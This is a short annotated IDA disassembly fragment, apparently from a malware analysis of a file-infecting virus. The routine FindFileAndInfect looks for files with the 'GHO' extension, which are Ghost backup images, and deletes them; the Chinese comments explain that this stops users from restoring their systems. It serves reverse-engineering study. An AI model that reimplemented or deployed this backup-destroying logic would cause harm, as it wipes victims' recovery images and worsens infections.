 seg000:00409BFC ; ---------------------------------------------------------------------------
seg000:00409BFC
seg000:00409BFC loc_409BFC: ; CODE XREF: FindFileAndInfect+A7↑j
seg000:00409BFC ; FindFileAndInfect+B6↑j
seg000:00409BFC mov eax, [ebp+var_158]
seg000:00409C02 cmp byte ptr [eax], 2Eh
seg000:00409C05 jz loc_40A0FE
seg000:00409C0B lea edx, [ebp+var_274]
seg000:00409C11 mov eax, [ebp+var_158]
seg000:00409C17 call GetSuffixName ; 获得指定文件名的后缀名
seg000:00409C1C mov eax, [ebp+var_274]
seg000:00409C22 lea edx, [ebp+var_270]
seg000:00409C28 call FormatSuffixName ; 格式化后缀名，如果后缀名是小写，则转换为大写
seg000:00409C2D mov eax, [ebp+var_270]
seg000:00409C33 mov edx, offset aGho ; "GHO"
seg000:00409C38 call CmpStr ; 字符串比较函数
seg000:00409C3D jnz short loc_409C64 ; 如果后缀名为"GHO"，则跳转失败
seg000:00409C3F lea eax, [ebp+var_278]
seg000:00409C45 mov ecx, [ebp+var_158]
seg000:00409C4B mov edx, [ebp+strDriverPath]
seg000:00409C4E call DriverPathCat ; 路径拼接
seg000:00409C53 mov eax, [ebp+var_278]
seg000:00409C59 call CheckStr
seg000:00409C5E push eax ; lpFileName
seg000:00409C5F call j_DeleteFileA ; 删除ghost备份文件，使用户无法还原